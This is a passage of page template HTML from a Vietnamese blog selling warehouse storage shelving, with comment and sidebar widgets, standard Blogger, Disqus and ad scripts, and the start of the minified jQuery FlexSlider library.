<li class='google'><a href='https://plus.google.com/share?url=https://www.kedehang24h.com/2018/11/ke-e-hang-phong-sach.html&title=Kệ để hàng phòng sạch' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
<li class='pinterest'><a href='http://pinterest.com/pin/create/button/?url=https://www.kedehang24h.com/2018/11/ke-e-hang-phong-sach.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM/s400/ke-de-hang-bang-thep-10.jpg&description=     ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'></a></li>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
<a class='hide-label'>Kệ để hàng lắp ghép</a>
</div>
</div>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Leave a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-HJpoaMx7DhZ0ebJGdXDEoZN03pyZagKQLvbGXjS1gzMH-DJxaOvwcUkIkIrF4rojgvIGwnlYZeVxNTggCXaRaqMkEGbAkVit3uQutrx6WKPazff0ynMd017FmDG-tG4heWRfW9lRwkM/s400/ke-de-hang-bang-thep-10.jpg' itemprop='url'/>
</div>
<meta content='Kệ Để Hàng - Giá Kệ Kho - Kệ Kho Hàng Công Nghiệp' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Không có nhận xét nào</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2492186588777006944?po=8583724994705865370&hl=vi&saa=85391&origin=https://www.kedehang24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Đăng ký:
<a class='feed-link' href='https://www.kedehang24h.com/feeds/8583724994705865370/comments/default' target='_blank' type='application/atom+xml'>
Đăng Nhận xét
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.kedehang24h.com/2018/11/ke-e-hang-phong-sach.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Sản phẩm ngẫu nhiên</h2>
<div class='widget-content'>
<div class="randomposts"></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Sản phẩm nổi bật</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kedehang24h.com/2019/12/5-loai-ke-e-hang-pho-bien-nhat-hien-nay.html'>
<img alt='5 loại kệ để hàng phổ biến nhất hiện nay' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxsSf6NoRYwt5C1dxooXAfO5vifOouDSEAs0X4MdDzMG_EiF1kpdAyJM-aCcB635PAfr8r4wexskVH5GRmVoeYUTxuumd-yEaHsyEYe-7UfE6PUzDPziSefP_FdMyohPnbfMEab2OhjXF9/s72-c/3ed94560ed260a785337.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kedehang24h.com/2019/12/5-loai-ke-e-hang-pho-bien-nhat-hien-nay.html'>5 loại kệ để hàng phổ biến nhất hiện nay</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kedehang24h.com/2019/12/bao-gia-ke-e-hang-cong-nghiep-mha.html'>
<img alt='Báo giá kệ để hàng công nghiệp MHA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6PAiw0RDPRjw7_y_lJjlDPlfJvCrlyHWyi9Wltq5RrHSmkthG1CbeiLxEeRZohQEBEmPAiUQ5v2fwXIqsU5J7zqhdVGqqg0kueeNmDLElzTjdXo8PHTlvUH3ZXPZkPLilMfAjJlzPjsJM/s72-c/gia-de-hang-trong-kho-3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kedehang24h.com/2019/12/bao-gia-ke-e-hang-cong-nghiep-mha.html'>Báo giá kệ để hàng công nghiệp MHA</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kedehang24h.com/2019/08/mua-ke-e-hang-gia-e-o-chat-luong-tai-ha.html'>
<img alt='Mua kệ để hàng, giá để đồ chất lượng tại Hà Nội' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHt_KjQItT5QEOUTomAKSf2uLjbYnRBDQu4PpoV7mW5oCPDBFSWdWHsIXLzKzCuwYAeBm8W4Ujh5TCQG8oELFe6jpndPZm4VNOSVLGfOP9cWqupR987qrHnx_SDHKouyhkeDpDomJ7TnmX/s72-c/3ed94560ed260a785337.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kedehang24h.com/2019/08/mua-ke-e-hang-gia-e-o-chat-luong-tai-ha.html'>Mua kệ để hàng, giá để đồ chất lượng tại Hà Nội</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Danh mục</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.kedehang24h.com/search/label/gi%C3%A1%20%C4%91%E1%BB%83%20%C4%91%E1%BB%93'>giá để đồ</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.kedehang24h.com/search/label/gia%20ke'>gia ke</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kedehang24h.com/search/label/Gi%C3%A1%20k%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng'>Giá kệ để hàng</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kedehang24h.com/search/label/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng'>Kệ để hàng</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.kedehang24h.com/search/label/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng%201%20t%E1%BA%A7ng'>Kệ để hàng 1 tầng</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kedehang24h.com/search/label/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng%202%20t%E1%BA%A7ng'>Kệ để hàng 2 tầng</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.kedehang24h.com/search/label/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng%203%20t%E1%BA%A7ng'>Kệ để hàng 3 tầng</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.kedehang24h.com/search/label/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng%204%20t%E1%BA%A7ng'>Kệ để hàng 4 tầng</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.kedehang24h.com/search/label/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng%205%20t%E1%BA%A7ng'>Kệ để hàng 5 tầng</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.kedehang24h.com/search/label/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng%206%20t%E1%BA%A7ng'>Kệ để hàng 6 tầng</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.kedehang24h.com/search/label/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng%20b%E1%BA%B1ng%20th%C3%A9p'>Kệ để hàng bằng thép</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.kedehang24h.com/search/label/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng%20ch%E1%BB%91ng%20t%C4%A9nh%20%C4%91i%E1%BB%87n'>Kệ để hàng chống tĩnh điện</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.kedehang24h.com/search/label/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng%20inox'>Kệ để hàng inox</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='https://www.kedehang24h.com/search/label/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng%20l%E1%BA%AFp%20gh%C3%A9p'>Kệ để hàng lắp ghép</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.kedehang24h.com/search/label/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng%20m%E1%BA%B7t%20g%E1%BB%97'>Kệ để hàng mặt gỗ</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.kedehang24h.com/search/label/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng%20ph%C3%B2ng%20s%E1%BA%A1ch'>Kệ để hàng phòng sạch</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.kedehang24h.com/search/label/K%E1%BB%87%20%C4%91%E1%BB%83%20h%C3%A0ng%20PVC'>Kệ để hàng PVC</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.kedehang24h.com/search/label/k%E1%BB%87%20kho'>kệ kho</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.kedehang24h.com/search/label/T%C3%ACm%20hi%E1%BB%83u'>Tìm hiểu</a>
<span dir='ltr'>(5)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Sản phẩm mới</h2>
<div class='widget-content'>
<div class="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Sản phẩm ngẫu nhiên</h2>
<div class='widget-content'>
<div class="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Sản phẩm nổi bật</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kedehang24h.com/2018/11/ke-e-hang-trung-tai_8.html' target='_blank'>
<img alt='Kệ để hàng trung tải' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi92ia6LLrDv_48_SbtedjpK593lRqpyAK4NqQHejJ6lWsurDHoBhaClkHupZIZ7h7aNVJKtqdVUgWAo7H3Seazc4inKXWAlacnT3N9lg93F2sYkTusLHmRoywrQrAUBSYWfcy_AU8_q5s/w72-h72-p-k-no-nu/ke-kho-hang-nang-4.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.kedehang24h.com/2018/11/ke-e-hang-trung-tai_8.html'>Kệ để hàng trung tải</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kedehang24h.com/2019/12/bao-gia-ke-e-hang-cong-nghiep-mha.html' target='_blank'>
<img alt='Báo giá kệ để hàng công nghiệp MHA' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6PAiw0RDPRjw7_y_lJjlDPlfJvCrlyHWyi9Wltq5RrHSmkthG1CbeiLxEeRZohQEBEmPAiUQ5v2fwXIqsU5J7zqhdVGqqg0kueeNmDLElzTjdXo8PHTlvUH3ZXPZkPLilMfAjJlzPjsJM/w72-h72-p-k-no-nu/gia-de-hang-trong-kho-3.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.kedehang24h.com/2019/12/bao-gia-ke-e-hang-cong-nghiep-mha.html'>Báo giá kệ để hàng công nghiệp MHA</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kedehang24h.com/2019/01/gia-ke-drive-in-racking.html' target='_blank'>
<img alt='Kệ để hàng nặng: Giá Kệ Drive-in Racking' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFhHpUqPOR3EKvF0OxhQj7tgxbBU_9_ebtpK2GcW96o7O9Wk18RRQ_zH3V2pHaQKSdgrW4biH1DLJfVPG9RZZZ0mvAy7hZS-FuhoysFOZMn8GlILGwMqhZ1uctolPdrT-HLoFDO99fqZzL/w72-h72-p-k-no-nu/Drive-In-Rack_DRR_201.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.kedehang24h.com/2019/01/gia-ke-drive-in-racking.html'>Kệ để hàng nặng: Giá Kệ Drive-in Racking</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='https://xedayhang247.com' rel='dofollow' style='color:#f34e4e;' title='Sản Xuất Xe Đẩy Hàng Theo Yêu Cầu'>Xe Đẩy Hàng 247</a>
</div>
</div>
</div>
</div>
<div id='back-to-top'></div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Được tạo bởi <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2492186588777006944?po\x3d8583724994705865370\x26origin\x3dhttps://www.kedehang24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script type='text/javascript'>
//<![CDATA[

// jQuery FlexSlider v2.5.0
// Copyright 2012 WooThemes
// Contributing Author: Tyler Smith
!function($){$.flexslider=function(e,t){var a=$(e);a.vars=$.extend({},$.flexslider.defaults,t);var n=a.vars.namespace,i=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,s=("ontouchstart"in window||i||window.DocumentTouch&&document instanceof DocumentTouch)&&a.vars.touch,r="click touchend MSPointerUp keyup",o="",l,c="vertical"===a.vars.direction,d=a.vars.reverse,u=a.vars.itemWidth>0,v="fade"===a.vars.animation,p=""!==a.vars.asNavFor,m={},f=!0;$.data(e,"flexslider",a),m={init:function(){a.animating=!1,a.currentSlide=parseInt(a.vars.startAt?a.vars.startAt:0,10),isNaN(a.currentSlide)&&(a.currentSlide=0),a.animatingTo=a.currentSlide,a.atEnd=0===a.currentSlide||a.currentSlide===a.last,a.containerSelector=a.vars.selector.substr(0,a.vars.selector.search(" ")),a.slides=$(a.vars.selector,a),a.container=$(a.containerSelector,a),a.count=a.slides.length,a.syncExists=$(a.vars.sync).length>0,"slide"===a.vars.animation&&(a.vars.animation="swing"),a.prop=c?"top":"marginLeft",a.args={},a.manualPause=!1,a.stopped=!1,a.started=!1,a.startTimeout=null,a.transitions=!a.vars.video&&!v&&a.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in t)if(void 0!==e.style[t[n]])return a.pfx=t[n].replace("Perspective","").toLowerCase(),a.prop="-"+a.pfx+"-transform",!0;return!1}(),a.ensureAnimationEnd="",""!==a.vars.controlsContainer&&(a.controlsContainer=$(a.vars.controlsContainer).length>0&&$(a.vars.controlsContainer)),""!==a.vars.manualControls&&(a.manualControls=$(a.vars.manualControls).length>0&&$(a.vars.manualControls)),""!==a.vars.customDirectionNav&&(a.customDirectionNav=2===$(a.vars.customDirectionNav).length&&$(a.vars.customDirectionNav)),a.vars.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-.5}),a.container.empty().append(a.slides)),a.doMath(),a.setup("init"),a.vars.controlNav&&m.controlNav.setup(),a.vars.directionNav&&m.directionNav.setup(),a.vars.keyboard&&(1===$(a.containerSelector).length||a.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!a.animating&&(39===t||37===t)){var n=39===t?a.getTarget("next"):37===t?a.getTarget("prev"):!1;a.flexAnimate(n,a.vars.pauseOnAction)}}),a.vars.mousewheel&&a.bind("mousewheel",function(e,t,n,i){e.preventDefault();var s=a.getTarget(0>t?"next":"prev");a.flexAnimate(s,a.vars.pauseOnAction)}),a.vars.pausePlay&&m.pausePlay.setup(),a.vars.slideshow&&a.vars.pauseInvisible&&m.pauseInvisible.init(),a.vars.slideshow&&(a.vars.pauseOnHover&&a.hover(function(){a.manualPlay||a.manualPause||a.pause()},function(){a.manualPause||a.manualPlay||a.stopped||a.play()}),a.vars.pauseInvisible&&m.pauseInvisible.isHidden()||(a.vars.initDelay>0?a.startTimeout=setTimeout(a.play,a.vars.initDelay):a.play())),p&&m.asNav.setup(),s&&a.vars.touch&&m.touch(),(!v||v&&a.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",m.resize),a.find("img").attr("draggable","false"),setTimeout(function(){a.vars.start(a)},200)},asNav:{setup:function(){a.asNav=!0,a.animatingTo=Math.floor(a.currentSlide/a.move),a.currentItem=a.currentSlide,a.slides.removeClass(n+"active-slide").eq(a.currentItem).addClass(n+"active-slide"),i?(e._slider=a,a.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),n=t.index();$(a.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))})})):a.slides.on(r,function(e){e.preventDefault();var t=$(this),i=t.index(),s=t.offset().left-$(a).scrollLeft();0>=s&&t.hasClass(n+"active-slide")?a.flexAnimate(a.getTarget("prev"),!0):$(a.vars.asNavFor).data("flexslider").animating||t.hasClass(n+"active-slide")||(a.direction=a.currentItem<i?"next":"prev",a.flexAnimate(i,a.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?m.controlNav.setupManual():m.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===a.vars.controlNav?"control-thumbs":"control-paging",t=1,i,s;if(a.controlNavScaffold=$('<ol class="'+n+"control-nav "+n+e+'"></ol>'),a.pagingCount>1)for(var l=0;l<a.pagingCount;l++){if(s=a.slides.eq(l),i="thumbnails"===a.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"/>':"<a>"+t+"</a>","thumbnails"===a.vars.controlNav&&!0===a.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(i+='<span class="'+n+'caption">'+c+"</span>")}a.controlNavScaffold.append("<li>"+i+"</li>"),t++}a.controlsContainer?$(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold),m.controlNav.set(),m.controlNav.active(),a.controlNavScaffold.delegate("a, img",r,function(e){if(e.preventDefault(),""===o||o===e.type){var t=$(this),i=a.controlNav.index(t);t.hasClass(n+"active")||(a.direction=i>a.currentSlide?"next":"prev",a.flexAnimate(i,a.vars.pauseOnAction))}""===o&&(o=e.type),m.setToClearWatchedEvent()})},setupManual:function(){a.controlNav=a.manualControls,m.controlNav.active(),a.controlNav.bind(r,function(e){if(e.preventDefault(),""===o||o===e.type){var t=$(this),i=a.controlNav.index(t);t.hasClass(n+"active")||(a.direction=i>a.currentSlide?"next":"prev",a.flexAnimate(i,a.vars.pauseOnAction))}""===o&&(o=e.type),m.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===a.vars.controlNav?"img":"a";a.controlNav=$("."+n+"control-nav li "+e,a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(n+"active").eq(a.animatingTo).addClass(n+"active")},update:function(e,t){a.pagingCount>1&&"add"===e?a.controlNavScaffold.append($("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(t).closest("li").remove(),m.controlNav.set(),a.pagingCount>1&&a.pagingCount!==a.controlNav.length?a.update(t,e):m.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+n+'direction-nav"><li class="'+n+'nav-prev"><a class="'+n+'prev" href="#">'+a.vars.prevText+'</a></li><li class="'+n+'nav-next"><a class="'+n+'next" href="#">'+a.vars.nextText+"</a></li></ul>");a.customDirectionNav?a.directionNav=a.customDirectionNav:a.controlsContainer?($(a.controlsContainer).append(e),a.directionNav=$("."+n+"direction-nav li a",a.controlsContainer)):(a.append(e),a.directionNav=$("."+n+"direction-nav li a",a)),m.directionNav.update(),a.directionNav.bind(r,function(e){e.preventDefault();var t;(""===o||o===e.type)&&(t=a.getTarget($(this).hasClass(n+"next")?"next":"prev"),a.flexAnimate(t,a.vars.pauseOnAction)),""===o&&(o=e.type),m.setToClearWatchedEvent()})},update:function(){var e=n+"disabled";1===a.pagingCount?a.directionNav.addClass(e).attr("tabindex","-1"):a.vars.animationLoop?a.directionNav.removeClass(e).removeAttr("tabindex"):0===a.animatingTo?a.directionNav.removeClass(e).filter("."+n+"prev").addClass(e).attr("tabindex","-1"):a.animatingTo===a.last?a.directionNav.removeClass(e).filter("."+n+"next").addClass(e).attr("tabindex","-1"):a.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+n+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(e),a.pausePlay=$("."+n+"pauseplay a",a.controlsContainer)):(a.append(e),a.pausePlay=$("."+n+"pauseplay a",a)),m.pausePlay.update(a.vars.slideshow?n+"pause":n+"play"),a.pausePlay.bind(r,function(e){e.preventDefault(),(""===o||o===e.type)&&($(this).hasClass(n+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())),""===o&&(o=e.type),m.setToClearWatchedEvent()})},update:function(e){"play"===e?a.pausePlay.removeClass(n+"pause").addClass(n+"play").html(a.vars.playText):a.pausePlay.removeClass(n+"play").addClass(n+"pause").html(a.vars.pauseText)}},touch:function(){function t(t){t.stopPropagation(),a.animating?t.preventDefault():(a.pause(),e._gesture.addPointer(t.pointerId),w=0,p=c?a.h:a.w,f=Number(new Date),l=u&&d&&a.animatingTo===a.last?0:u&&d?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:u&&a.currentSlide===a.last?a.limit:u?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:d?(a.last-a.currentSlide+a.cloneOffset)*p:(a.currentSlide+a.cloneOffset)*p)}function n(t){t.stopPropagation();var a=t.target._slider;if(a){var n=-t.translationX,i=-t.translationY;return w+=c?i:n,m=w,y=c?Math.abs(w)<Math.abs(-n):Math.abs(w)<Math.abs(-i),t.detail===t.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){e._gesture.stop()}):void((!y||Number(new Date)-f>500)&&(t.preventDefault(),!v&&a.transitions&&(a.vars.animationLoop||(m=w/(0===a.currentSlide&&0>w||a.currentSlide===a.last&&w>0?Math.abs(w)/p+2:1)),a.setProps(l+m,"setTouch"))))}}function s(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!y&&null!==m){var a=d?-m:m,n=t.getTarget(a>0?"next":"prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>p/2)?t.flexAnimate(n,t.vars.pauseOnAction):v||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,w=0}}var r,o,l,p,m,f,g,h,S,y=!1,x=0,b=0,w=0;i?(e.style.msTouchAction="none",e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",t,!1),e._slider=a,e.addEventListener("MSGestureChange",n,!1),e.addEventListener("MSGestureEnd",s,!1)):(g=function(t){a.animating?t.preventDefault():(window.navigator.msPointerEnabled||1===t.touches.length)&&(a.pause(),p=c?a.h:a.w,f=Number(new Date),x=t.touches[0].pageX,b=t.touches[0].pageY,l=u&&d&&a.animatingTo===a.last?0:u&&d?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:u&&a.currentSlide===a.last?a.limit:u?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:d?(a.last-a.currentSlide+a.cloneOffset)*p:(a.currentSlide+a.cloneOffset)*p,r=c?b:x,o=c?x:b,e.addEventListener("touchmove",h,!1),e.addEventListener("touchend",S,!1))},h=function(e){x=e.touches[0].pageX,b=e.touches[0].pageY,m=c?r-b:r-x,y=c?Math.abs(m)<Math.abs(x-o):Math.abs(m)<Math.abs(b-o);var t=500;(!y||Number(new Date)-f>t)&&(e.preventDefault(),!v&&a.transitions&&(a.vars.animationLoop||(m/=0===a.currentSlide&&0>m||a.currentSlide===a.last&&m>0?Math.abs(m)/p+2:1),a.setProps(l+m,"setTouch")))},S=function(t){if(e.removeEventListener("touchmove",h,!1),a.animatingTo===a.currentSlide&&!y&&null!==m){var n=d?-m:m,i=a.getTarget(n>0?"next":"prev");a.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(n)>50||Math.abs(n)>p/2)?a.flexAnimate(i,a.vars.pauseOnAction):v||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}e.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},e.addEventListener("touchstart",g,!1))},resize:function(){!a.animating&&a.is(":visible")&&(u||a.doMath(),v?m.smoothHeight():u?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):c?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(a.vars.smoothHeight&&m.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(e){if(!c||v){var t=v?a:a.viewport;e?t.animate({height:a.slides.eq(a.animatingTo).height()},e):t.height(a.slides.eq(a.animatingTo).height())}},sync:function(e){var t=$(a.vars.sync).data("flexslider"),n=a.animatingTo;switch(e){case"animate":t.flexAnimate(n,a.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=m.pauseInvisible.getHiddenProp();if(e){var 